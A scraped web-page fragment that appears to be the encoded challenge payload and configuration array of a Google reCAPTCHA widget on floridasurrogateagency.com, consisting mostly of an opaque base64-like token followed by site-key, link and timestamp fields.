74fPT4fGjpOwoVtw7jCiTLDmz3Cl013wqcww5A5w7dld8KZMQPDqhvDl8KUwr5vFFVcw7DCqSwzVcK1eMKefMKoYkh9c8OuLwhFw6AMwpZHS8K0wpLCo8K3d8O3w43DqkR5aWLDgE/Co8K6KGjCv8ORVAwiI8Kow51xPFbDngbCiRLDgcKQCnbCrsOSwqEYDAYVEVnDvyLCmcOUJghhw7x8IQXDo8KQwoxzwos5WcKjw6QGwo7Ct8OCw4EcEXNgczrDncKlDT/[base64]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[base64]/w5/[base64]/Dn8Osw4HDnTTCtsK1K07CucKdTxXCksORw7ErQMKJw77CkkXDlcOvEsKtJ8Okw4DDrxTClcKIasKOw7rDnhV5w7Z5SsKCwovDkUwOwqYYwpvDnU/DsgZXw7DChFbCgjMcH8OzHzHCjChgAcOdAn03KsKbPsKyYyXCoAPDgcKDf25YwqhUwp4YGMKZw7LCq8KHak7CgMOIwrYJw78twphBWxLCo8OUwp8Fw73Dhw/CvxvClcOxO8OibQRjGxgMw6jDsTQPw4HDvsKkworDriZtEVXDucObIMKTw7xiBn9DY8OiM8OHCAk8YVDDssKkbWBiw5cZwogVHMKpwonDssK8H8OIwphRQMOIwr3Cs1TDvxB7M25dcMOSw7Y/[base64]/w5vCmzfDq3TCqcK/GsKawrwiU8O9wozCpHrDixIcw6rChcOuYTctwrnCqX1AUsKGJy/DicOWB8Ouwrhawo9OwoVEw4jDuDDDnsKIw74cwo3ClsKQw6UNJDDCvDnChcOpw7dQw6nCiUzCt8O1wq7CswVhf8KBw5dKw7IRwq1hb07Cpn51cGbCr8OjwqHDu1cdwp9fw7EEwoPDo8OhaMOGLV/[base64]/DvcOiflccwpPDrFbDvMOOEyNOw4hSw4hVw5/Ci8OTw5JnPHJoK8OhOxMOw5spV8KnBkTChsOhw5gXwojDk8Oke8KfwprCqU7DsG5KwpDDocO/[base64]/Ti1cNVrDpXAzSVtRwq3DmHsidnpZVsObwqfDqsKAwqfDvyVjPQjCtcK/P8KyMMOBw7LCgjcJw4AAUnvDolgiwq/[base64]/Ck18gwr1/dDRswozCuMKFw7cdw5rDi0IPw5XDol9nccO3F8O3w4LCkmtZwqvDojcdKgHCvRchw7U3w4nDqBlEwrYTbVLCiMKzwojDp1HDiMOew6k2VcO5M8KEMk54w5XDuzPDtsKTCGNZOj41fTvCnAUkRUkhw7o/XBwXIcKrwrMuw5DCgcOTw5/DgcODAicswofCnMOHG3k9w5TDlmoXaMOSHUp/fRjDnMO6w4zCi8OzYMO0EUMGw4kFaEfCmsODVjjCicOcJ8OzVDHDisO2HggAJcOYOmbCpcOMY8KfwrnCgD1TwpTChXklOsK7GcOeWVULwp3Dkix/[base64]/Dn0XDnsKkwp/CklwLGVIvaj5zKMKVEGElQS9XEQjCmRPDjlt0w47CnjYWI8Oaw7AgwqTDrTXDpQHDucKPwpxJC20FZMOWRBjCo8OPJCPDhMKfw7sTwrI2MMO4w5FqecORaTRZc8OGwr3DlAJ6wrHCpz3DunHCn1zDgMKnwqFXw5LCoSfDpy0Aw4UKwp/CtMO8wpJTcUTDmMKsTRdITHFhwrhOFVXCt8K/QcKXKzwTw5NDw6JqM8KGFsOdw5XDiMOfw7rDjhh/eMOLQCXCnEJ0TBIhwrM5WVAADsKJFThvd3R2fVt0QCchN8OwDFdcwqzDvAjDpcK3w6krw53Dsh7Dul5xfsKcw7HCqUI9LcKQNHXCtcOfwpwrw7jDk3AGwqPCkMO/[base64]/wrPDhB3DkknDmMKgHETDglrDrkXCtzvCtcKmwocJw7k3em0WwonCtwxtw67Ds8KCw53Ds3cCw7vDnXoFZ15Mw4BqWMKpwrDCpjHDlEDCgMO8w6kYwqJ1WsO8wr/DqCIswrx8KkRGwqJEFAYvSUVVwopOTsOOPsKMWnMtYcOwWx7CjyTClSHDjMOswpvCjcKSw7l7w54XR8ONfcOKGSQLwpJ/wp9tCk3DtcK+I0llwrPDk3rCtDfCj1nCuwzDksOvw7pEwqR7w4dpXDnCq23Dhi7DicOUdTlEZsO1WUVmT0/Dj0kwDHLCvlNDDsOOwrtOWTYXZAjDkMKjG3BQwqjDgSLDusKYwq8xEETCksOPAy3DkwA0bMKcdEA8w6/DlknDlMOvw79Qw7hOOMONdSPCh8OpwpUwWQbDg8OVcCfCm8OPU8OTwq/DnQx8wq7DvXVjwrQEL8OBC1fCoxfDszrClcKsCcKPw68EZsOVaMOiIsODJcKgSEbCsBlpVcKtTMK7WksCwo3DssOewq0mL8OGRFnDlMOKw4PCh3wuWsOcwrlcwrcMw63CsUcACMKRwotTGsO4woEHTV1uw5vDgsKIO8K/wpDDjsKWGMOUETHDmsOFwphiwqHDo8K4woLDpsKnAcOjEAIjw7IfacOKRsO6bQsswoIvdS3CrFNQE3I5w4fCrcKRwqdZwpLDtMO+HjjCqz3ChMKiGcO9w6LCqlLCh8OpOMOTHMKSaURnw4YPbsKNEsOzHsK2w5LDhB7DvsObw6IyPsOiFXzDsk5/w58ObsOPMj9IesO+wrkAd1/Cu2PDin3CqxfCjGtHwqMJw4LDmD/[base64]/DiFoMw4llwqnCksOhwrRgTMKiIcKabcOAw4wtwozCtQ0eKMKOBsKjw4nCusOzwpPCosKSSMK1w7TCr8Omw6HCjcKZw4kxwogvTgQ6G8KFw4TDo8ORG05GMFcew48BASrCk8O8MsOAw6zCq8Opw7jDjMK+HcOHBx3DgMKQPsOrTiXDoMKWwrxRwq/[base64]/DvQo3wqDDvsKCc8KOd8KPw4bDmcKbw4l9BcOrDsKoJXzCgS3Dqmc2IQvCoMK8woMMNVhHw6XCunUtIBbCsA9CFcKTA39iw7HCsT/CpXcvw5lMwpB9DTjDt8KdBE8MBz1Ew4XDqQd6w4vDlcK7RxbCocKLw6rDkEXDkm3Cs8KNwrTCvcKyw54XdsKkw4rDlk/Cm1TDtXfDtDw8wo40wrLCkQ/[base64]/w7fDjlIvECkjw6bDkMKZw58LwqbDvXFERgk/[base64]/DiWLDpVvDv8OxfcOuwqTDpMK6w67DgMKZLTlIwrh4wpfDhktbwqfCp8OJw684w7kOwr/Ct8KfZQHDkFTDo8O3wqkvw6M0X8KEworCt3TCrsODw77DhMKnYDzDvsOKwqLDrSjCr8KobWrCk0Mhw6bCjMO2wrY1NMOAw6jCkUZFw6JEw6bDncOnMcOEYhrCksOUZFjDj3hRwqDCihwZwppww4skc2TCmUpzw4kPwowpwokgwoF0wqU/C07Cjk3Cg8KEw4fCpcKaw4U/w5wLwoBywpjDv8OlLjIdw4cXwq4yw7nCpzbDt8OHecKoaX7CjmtJW8KeWkx0S8Kyw4DDkBvCik4iw6V2woHDocKFwr8OYMK2w511w4FeBjwgwpVpZlo+w6zDji3CgMOFMsO3JsOgG2UbAj5FwoPDjcO2wpAydcOCwoAHwoU/w5PCqsO+LAl8c0XCq8OJwoLCh3zDocKNRcK/D8KZRgzCtsOoZ8OjS8OYdwzDhUkjf0fDs8O0H8Kmw77DucKrL8ORw5EFw4IawrbDoyx5JSvDuWzDsB4PEcK+VcKxUcKUE8KvK8K8wpsJw4LDnzjDgcO4eMOnwoTDrW3Co8Oow74kXG5Twpo9w5nCiV3CpR/[base64]/DokXChMONGMKwLk0BK0DCj8KMw4onMyjCn8KlwoDDisKmw5gPOMKtwrVkZsKMDcOGf8Oaw67CpMKwAHjClgJcGXAiwog6McONVHtEasOGwprCrcO7wpRGFcKDw7TDsS0AwrvDtsOkw6rDu8KhwoZJw6TCm3rDvBbDv8K2wo/Cu8OowrvChsO7wrfDjMK4a2IBHMK0w4psw7E4DUfCpGHDu8K4w4jDgcKNEMK3wp7Cn8O/PUwNZww1SMKve8Kdw4DDj0DDlzoVwqrDlsKCwprDv3/[base64]/Di0PCtDBKJ8OIwovDlh5RMDLCh1wxEMKMIcK/[base64]/Ch8Oow4bDpmdQwo42wrbCpTvDsztbCsKlw5XDkcKZwpEvMR/DlhHDssKVwpZOwp4nwq9JwrsjwrMPZRPCtxFAeQEkG8K4YkvDsMOHJ2PCoUwJFixvw5wowqTCugktwrwNWxPClTdjw4nDrTcsw4nDmVfDjQghJsO1w47Du3oXwpjCrGgHw7F9OMKTZ8KPQcK6CsKqA8KQfGVcwrldw7/DlAsFGDw4wpTCkMK3Kht/[base64]/[base64]/DrnfDncKxw4FLwoXDr8Odw6PCojoaBsKHwpzCscKBesK9aVjCghfDr0nDvcOAbsKaw4g4wrHDoDENwrYvwoLCkWUHw77Di1jDvMO4wr3DqMK9AMKjXWxSw5fDuzYBFsKPwpsgwrBFw45/LgoJe8Krw6cTHh5gw7Jmw6nDhHwdbMOmPzUtPn7Cq3XDpiF7wrFjw4TDnMO9OMOCeHlcUsOEOcOmwqQhwpRkADfDmilzGcKmVHzCqRfDpMK5wow/[base64]/w6ZxRcOlX29uwpg0UMOHZsKRY8OEVn8qwo11wonDscOIw6fDocOkwqobwoPDp8KDHsOzRcOKdl7CkmjCk1PCvmd+wpPDtcKNwpIYwrbCvsOZC8OOwqItw6fCmMK9wqrDmMKpwpTDvGfCkyrDgGFPG8KFKsO4cgh3wqVNwoh8wo/[base64]/[base64]/CoiDCqMK5X8OyfcODwodmwopBPBMMw7jCpnrDtsO8OsOTw4NSw7Z1NcO0woBQwrrDuCZ9dDJIRCxow4h7OMKSw7prwrPDgsO/w7cLw7TDn3/[base64]/AcOyQsKQfVzCkQZUwop/w7TCnyB/CAUcw5TCnyM5wpYqQMOaCcOPRhYXdWNsw77CjSNhw7fCoRTCl1HDv8O1Sk3DnQxeWcOUwrJAw7IxXcO5DVQucMOZVcKcw4pXw58cKCpsLsOjw7bCjcO0AcK4ODXDu8KcBMKQwo/DhsOlw4QYw7DDrcOEwoFsJhoxw67DnMOUZVzDjMO4T8OPwrMzUsOBUklLQ2fDgsKdecKlwpXCu8OwSl/CjhfDlVjCjx50QMOCJ8O+wpzChcObw6tHwoJkWWJ8EMOowokSMcO4CBXCu8KWWHTDug8EcmBWDWjCnsO+w5c6JR7DjMOQXEzDkkXCsMKiw4c/AsO7wrTCkcKjVMOQPwTCl8OPwrhVwq/[base64]/[base64]/[base64]/ClhpFDnXCo8K1E8O0O2vDtV3DsGAZw7HCnRVJKMKEwoBHUzXDgMOFwo/CjsOIwrXClMOkC8OVEsKjYcO8asOIwoQHRcKETh8pwpzDn3LDi8K3RMO0w7c+WsKhT8O4wq5nw5E8wqPCrcK1RyzDjynCjhImwrXCmlvCnMOUR8Oiwok/[base64]/CvCnCtyokw4ZPMA0sw4/[base64]/CgcKdQMKUwrwiwo0HbXwjMcO7w7rDmMOVRsKGO8Obw6zCtB80w47ChsK7HMOMAUvCg08hw63DmsKYwqrDlsKTw5FJJMOAw68+FsK/[base64]/ChHwKQztJUhBawptJwq1ywqQcw4YjJgjCnkPDgsKUw50Mw4ZBw4jCh0wnw4nCszrDuMKUw4bCpnHDqQnDt8OYGjkbLsOHw45KwpPCuMO/wqJtwrZkw6gKSMO1wpbDqsKjFXbCpMOowrMTw6bDhCwaw5bDl8K4LngxXzfCsmYQU8O9Wj/Dp8KewozDgzfCgcO4wpPCpMOpwphPS8KWa8OFXMKDwofCp0RgwpoFwq7Cl3ZgN8KIV8OUTBzDpEtFHcKawqXDgMOyEDJaBkPCshjCkXDCnEIcGMO/YMOVZmfDrFDCtiDDgVHCjsOwecO+wrbCpsObwoFwOiDDv8ORDsKxwqnClsK/HsKDVStbREbDrcO/P8KpGHAOw6l8w73DhTgtw5fDpsKewrV6w64wWmIVOxhswqowwpfCiVUQQ8K/w5rCvjYvCFjDmwpzHcKWKcO5VDzDl8O+wrwWDcKpLDNDw4MWw73DusO0IRfDj1fDg8KnBlg2wqPCl8Kvw5nDjMOCwr/Ch246woHCrjPCkMOkJ1JYRScqwozCusOrw5PCpcKtw6M7fS5/SFkmw4zCkkfDhkvCqMOiw7fDtcKrU1TDtm3DnMOow6jDi8KCwr0fDiPCogobBhzCnMO1FknCtnrCpsOnwpXCkEgRdxssw47DjnzCvjR6LxFSw57DswtPSiRDNMK6dcOlKi7DvMKjdsOPw4EnXmpCwqjCh8OUIMK3LjUWEMOtw5TDjg/Cm3BmwprDtcO9w5rCt8Khw6HDr8KCw7x5woLCjcK9I8O/wrnCpU0jwrELVCnCu8Kuw43CjsOYLsOrS2vDlsOLehrDvk7DhMKcw7s0FMODw5bDn1HCgsKWawJ4F8KXaMOuw7PDtMKkwqMvwrTDpmUrw4PDqsKqw6FEEcOTVMKZbErCucO2IMKdwqMuGUE5QcKtw4BowoB6QsK2KMKiw7PCvxfCuMKxL8KkbTfDjcK/e8KiGMORw5J2wr/[base64]/[base64]/ChxfDjMKCV8KLw43Cv8KIfw7CkMKgbi/DnsOWKj0OH8KsRsORwqTDvzHDgMKJwrrDnMO8wovCsGBZdko7wqk5UgrDv8KkwpcNw7ksw54gwpbCt8O4dz0Ewr1qw67DtzvDgsOVIcKxB8ObwqHDncKdM1A9wr0SRGgoO8KJw5nCslLDl8KOw7MrVsKqARo6w5fCp3vDpDPDtGvCjsO/wpBoeMOmwqrClsKqQ8KAwolNw7LDonbDnsK7fsK6wqZ3w4ZqfRoIwpzDkcKFVkpAw6V9w4/CiSdBwq8aSxoww4p9w7nCkMOfZB9oVlPDksOlwrh8R8KzwrHDucKwOMK2dMKLJMKHOyjCrcOlwpPDv8OPBBQXcWrDj349wqPDpT/Co8ODbcKTCcK6DVxMOMOgwqfDmcO/w7N2GMOafMOGTcOnLsKgwqhrwooxw57CkGQKwoTDtl59w63CqD9Yw4TDj29nSXtyb8KTw7MTAMKkK8OwZsO0KMOSbGkHwqRkNhPDo8KjwozDrGTCkXA1w6cbGcKiJsKYwoTDp3Jjd8ODw5/CvhF9w4XClMKzw6Azw4PCh8KaVQfCkMOVGk0Iw5LDisK8w5QFw4hxw7nCkChDwq/DpgJmw5LCtcOsO8K/w5l2XsKYwrEDw5x1w4LCjcO6w7dmeMOjw77CncKrw5RfwrzCt8OAw7vDlmvClBwDCRLDs3dMVxJmIMOmUcOjw7MRwrNMw5jDszsVw74IwrLDugbChcKwwp3DrcOjLsO5w6MSwoxDN1RJDMOnw7Iyw6HDj8Oxwq7ColjDvsKkEBcgbsKeKjprZQwkdTzDtB89wr/CkEAiKcKiNcOLw63CvVPChGwYwpUXFcOoTQJXwq9YM0bDk8Klw6xlwpQdWQrDqTYmUcKNw6tEIcODPhfCn8O9wonDqSrDh8KewpZSw6JOUcOmcMKKw5TDnsKbXzHCksO7w47Cj8OTFibDsVTDuhgFwrAnw7HCo8O2cg/[base64]/DlsKnHDwXOE/DlsOawroTw5o9wpfDmz/ChMKvwotfwrrCuXnCmsOBFUBGJ3jCmMOGbzZVw5XDmxTDjsOOw6U3Fgdkw7MyCcKPGcO0w7UJw5o8J8K7wozCpsOMCsOtwoxCFgzDjVl7XcKzfxfCmlQFwprDlVEZw4EAJsKPOBvCoWDCusKYe1jCrg0Ww6VnCsOlVsKSLU99VQ/[base64]/dMKAwpjCg8OaG2/DnW/DiCBZNMKOw6fDksKpwp3Ci0A4worCisO5c8O1wosnLyvCvMOZaBs7w5/DsQ/DkWVSwolPWUtNZkzDtEPCocKPKAXCjcKXwrIoS8OfwrnDh8OQw4PCm8Kzwp/DlnXDnX3DpsO/SnPCgMOpchfDkcO5wqHClmPDq8OLNH3CrcKzR8KxwpfCkinDiQN/[base64]/[base64]/WgPDjsKnSV3Co8KFYMKQClnChhwaRMKew5jChwjDk8KxSns+wqIEwpU8w6hyH3kPwrNWw67DiXJEJMKQYcKLwqluX2UdIGbCjiEnwrbCvEHDqsKQQWvDh8O4D8Oew7PDpcOhI8OSM8OrN1zCgsKpHBxGwpABZ8KXMcOXwqHChSI3GQ/Du0oVwpJpwpc3OThxO8ODYMObw55bw7o2w7YHa8ONwqlLw6VAeMKMBcK5wpw3w7rClsOuJjJpGivCvsOWwqTDj8K0w4vDlsKEwqE/K2nDh8Ovf8ORw7TCiSFUdMKgw4hKOH7Ct8OgwqLDuyXDo8KmLCvDkC7Ctk9uGcOkNgzDvsO4w6gRwoLDrEg4AUAcHsK1wrNASMKKw58QUUHClMKlcAzDocOew5dbw7vDkMKzw5J8SC00w4PCoSl5w61LXTsXw6DDusKrw6/CtsKpwoEZwpzDhwoPwprDjMKPGMODwqV5T8OmWhfCrn/CocOvw7PComFmXMO1w4ADHX4lIUbCnMOBEXbDm8Krw5hlw48Nek7Djh88wrjDucKSw7HCssKmw6lDQVQZaGF5ZlzClsOeQmRcw7TCmiXCqXomwpEywqI6woXDmMOYwqQlw5vCuMK/wrLDghrDlTHDiC9Xwo9OYGnCnsOow7HCosKDw6jCs8Onf8KBdMOQw4fClVvCkMKNwr9xwrjCi3FwwoDDn8KsMmUww6bCgnHDvg3Cn8KgwrnCn2VIwrluwqjDnMOMKcK8eMOefX5EI38yWsKhwrgYw5kUYkoUTsO3Ln4WHh/DoSFYVsOoMU4uHsKNMHTCnkDCh34kwpU7w7LCjMOHwqxAw6bCsjoaMBV8wpHCvcOrw6vCpUbDjxfDk8Ozw7ZPw4/CsjlhwqDCihDDtcKmw7zDk2cMwoIzw5x5w77Dl2bDmmnDjX3DkcKMbzvDqcKmwo/DkwQuw5YACcK0w5Z/EMKJfMOxwrnCncK9IxXCtcKZw6Vfwq14w57CogR9UUHDr8Okw6/CkDVBacOIw5DCoMOASmzDtcOPw6QPDcO1w5oKB8Kww5Y2C8KKVxnCo8K1JcOBYF3Dr2NDwq4rW3LCosKKwpTCkMOtwpTDs8OgWUI3w5zDmsK2wpsXE1HDsMOTSlbDrMOJUlPDucOYw4ULfsKfYMKKwpcBWErDlcK/w4vDnzfCscKywonCu1bDmsKewp1rcUN0JH4RwrrDr8O1PiHDoRAdVsO0w5Rqw6Abw6pfBzTCpMOXBXzCqcK8PcOLw4bDqChuw4/[base64]/[base64]/CrcKja8OKEy0kDF1cesKHw6VJw4NxwoVgwojDkGFkMwYKSMKLG8O1R1LChsOoIGFmwqzCnsOjwqzCukXDmmfCiMOFw4/[base64]/DuMOCS8Ohw6PDgArCk8OCwr08HMOQFTDCrsOeIWUhAMOsw6PCnAjDqMOyIWp7wrHDtXPCr8O+wpjDgMOsVwTDq8KRwr/DplvCvkcew4bDnMKuw6Aaw74Uwr7CjsOnwr/[base64]/Cuxx/w5EYM8OkeMONIMKuw7hYSsOdWcKrw4TCvsOYRcKHwrfCkhAvLjTCqW7DtgfCj8Kew4NpwromwoQZOMKfwpdmwolgAkrCh8OewrzCtsOjwpfDncOawqvDhWzCvMKqw49yw68Ew7DDmm7CozXCqAAtc8O0w6RDw6rDmDTDomvCgx8QNEjDsm/[base64]/CgRhXw6/[base64]/Dvh1bE8KQwoDCoSPCgCNWw6cgwqkZInEqw57CrmTDimjDhMKrw79Aw6ouQ8OVw502wr7Du8KHZVTCnMObTsK7O8Kdw7fDv8Ktw6/DmjfDlx8gIz7CtxhUBG3CucORw5gQwozDjsKjwr7CmhQ2wpQWNFLDi2k/wpXDizbDhQRfwqLDtB/DuivCnsKzw44uL8O7BcKiw7rDucKcc0kZw5jDsMKvMxUuK8O7UQvCsyUow53CuhEHcsOTwrtjEzfDmyRpw4jDkMO7wrwpwotnwp7DlcOvwrhwIXHClCVIwpxEw5PCrcOZWMKYw77DlcK6Ek9BwoYNR8K5Ig3CoGxzVQ7CrsKHBR7Dk8Knw6fCkyh8wpDDuMKcw6YYw4/[base64]/[base64]/fBNdwqzCuidmfcOtS2JAesO6Y3E6SzLCpcOawrYpGWbDrXTDuVPCosOcecKyw6RRVMOAw6zCvE/CqQDCpwXDgsKKAG8/woRrwqLDpl3CkRVaw5tpBC47XcK2P8O2wpLCn8ODYR/DvsKzecKZwrgqSsKVw5Qww7jDnzMTS8KrWgdDb8OYwpBhw4/[base64]/[base64]/CplvDjAYpwq4Mw587SMO0wrswXT1bwojDoBfDgMOMTsKhBizDicKbw5XDoU8Pwol4YsO/w5kqw519AMK3VMK8wr9IOXEiAMOcw4VnUMKZw4bChsOXD8K3C8Kfw4DCrzEwYj8uw5licQbDlz/Dj35zwpDDo2hUfsKMwoHCj8KqwoUmw4HDmkReI8OSYsKBwoIXwq/CuMO+w73CjcKow4XDqMOsSm/DiTFgYMOEK1hZMsO1OsK6w77CmMOIYxXChm/DngPDhwBHwo1qw5YdJ8O7wpfDrXsSJV1kw6B2PyUfwq3CuE91w5IPw4R7wp5eDcOMTkEtwpnDi37ChcOYwpLCksOYwqtpBC/[base64]/[base64]/CuMOxMAo4Z8Kgwp/Cj0V/[base64]/DsjhTwpfClcOgWUtFaR5uwo54w5XDtz4Yw4oFbsOQwoRlw7NKw6XDqgREw7o9wqvDqncSPsKSJ8OHG2nDhX9fecOvwqMmwoXCiioNwq5/wpANdcKrw6Vbwo/DtsKlwqI/QkvDpVjCksOwZWDCsMOgEH3Di8KYw74tJHIpNSgSw740ZcOXBU0MTW9dHcO7E8KZw5FBYS3DiEoYw68tw49Gw4vClTLCpsOGcwYcBMOjSH5THBXDp1FWdsKhw5V+c8KBZkfCkxQbLQrDi8ONw4LDmMKaw4vDkm/DjsKgLWvCoMO8w6bDhcKFw5lNL1gBw65BKsKMwp1+w4kvJ8KCCwbDoMK+wo/CnsOIwpfCjxh8w4ERCcOlw6rDgnHDo8O1NcOSw79cw6sNw6hxwrV3fH7Dk0oFw6hpQcO8w4FYHsKMYsKBGmxcwprDlBXChXXCr3fDkmjDkjzCgUYqbXvCmXfDgmd9YsOOw5UDwpJ/wqUvwqtLwoJoXMOrdyTDtGsiEcKbw41wTidFwrVqLcKow5Y3w4PCtcO8wrxwDcOKwoETG8KawoPDpcKMw7TCoAVqwobCigs8BMKME8KiWMK6w6dpwp4Yw6dGZFjCicOWIDfCp8KuN196w6nDlBQuZi7DgsO8w4wHwqgLKwx/WcOhwprDr0XDrcOsacK9WMK3I8OXc2/[base64]/Cl8KoJAHDpMOdwqXCsMO/cQrCjkbCr1Aewr3DgsK/LsOWXsKEw5pvw47DgcOowrhWw77CqMKHw5vCnz/[base64]/[base64]/Ciiwqw5ldEMKdwrLDqcORGcO/wo7DpcK8w4E8w5RzNn9iwos9CRbCjXTDv8OQDF7CglPDvBtLJcOxwqXDk2EfwqrCncK/L3R+w7jDscOZasKLMQrDmgLCiTUpwodOezTCj8O3w4EufVXDoAfDvcOtM03DrcKmKgNwDMOqESd6wqvDtMOXXUMqwoVqCgo8w786JyzCgcK9w7sWZsONw6bCn8KHFUzCjMK/w6bDlhrCr8Oiw78/[base64]/w4RcalHDuy/CjQwqwrRUw5QPwpVawpwew6TDvyFlNcORw6rDrC1DwqrCiy/DucKTZMK2w7vCk8KOw6/DvsOuw6vCvDzDiE9xw7jCtxAqMcOJwpwgwoTDsxjDpMKPVcKWwqPDg8O4JMKcwotgCx/DosOcFFBQP0lAS0lxbUnDksOcQm4Hw6Vyw60LIR9TwprDuMOkbEtxZ8KoB0oceC4Ie8O5eMOUDsOWBcKiwrACw4JWwrk1woszw5pgST4KJ1hWwrhJfDnDkMK/w699wonCh3rDqh/DucOgw7TCnhTClMOiasKyw6ktwqXCtiM7XSkfZsKIJFpeNcOeDsOmRRrCnk7Do8K3O01/wqILwq4Cw7zDvMKVcVAsGMKpw6vCoRzDgAvCr8K7woLCkUJ/RggPw6InwqLCmx3DmUTDsVcXwoLCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226UexdN3ffBPHUJHBx8qRWtTROlzvaWrQRpGQhcgkCzo\\u003d\x22,1,0,null,1,1768796853450,0,0,[67,133,39,21,198],null,[132,137,7],\x22RC-iSpMy1taGbsZRQ\x22,null,null,null,null,null,\x220dAFcWeA7Uv6q2jibfHUvOxxlqkz736_3xrv10ZACd5q_WJ5GvnUStWB-2XwkY6UvwU1R3gM40qqvLszKIAMCv0gSn0bYGFtci5w\x22,1768879653503]");
    </script></body></html>